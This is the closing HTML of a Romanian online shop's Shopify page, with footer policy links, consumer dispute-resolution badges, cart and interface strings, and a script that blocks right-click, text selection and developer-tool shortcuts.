                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">LINKURI UTILE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/politica-de-confidentialitate-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de confidentialitate & Cookies
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMENI SI CONDITII
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITICA DE RETUR
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://anpc.ro/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ANPC
                            </a>
                          </li><li>
                            <a
                              href="https://ec.europa.eu/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SOL
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metode de plată</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Preturi Reduse</a></small>
        
          <small class="copyright__content">TradeMark</small>
        
</div>
    </div>
  </div>
  <!-- ANPC SAL & SOL -->
<div style="margin-top:10px; display:flex; flex-direction:column; gap:10px; align-items:center; justify-content:center; text-align:center;">

  <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sal.png?v=1763990710"
      alt="Solutionarea Alternativa a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

  <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sol.png?v=1763990709"
      alt="Solutionarea Online a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

</div>
<!-- /ANPC SAL & SOL -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Alegerea unei selecții are ca rezultat o reîmprospătare completă a paginii.</li>
      <li id="a11y-new-window-message">Se deschide într-o fereastră nouă.</li>
    </ul>

    <script>
      window.shopUrl = 'https://preturireduse.ro';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `A apărut o eroare în timpul actualizării coșului. Încercați din nou.`,
        quantityError: `Cantitatea maximă pe care o poți adăuga în coș din acest articol: [quantity].`
      }

      window.variantStrings = {
        addToCart: `ADAUGA IN COS`,
        soldOut: `Stoc epuizat`,
        unavailable: `Indisponibil`,
        unavailable_with_option: `[value] – Indisponibil`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Imaginea [index] este disponibilă acum în vizualizarea galeriei`,
        shareSuccess: `Linkul a fost copiat în clipboard`,
        pauseSlideshow: `Întrerupe prezentarea de diapozitive`,
        playSlideshow: `Redă prezentarea de diapozitive`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>
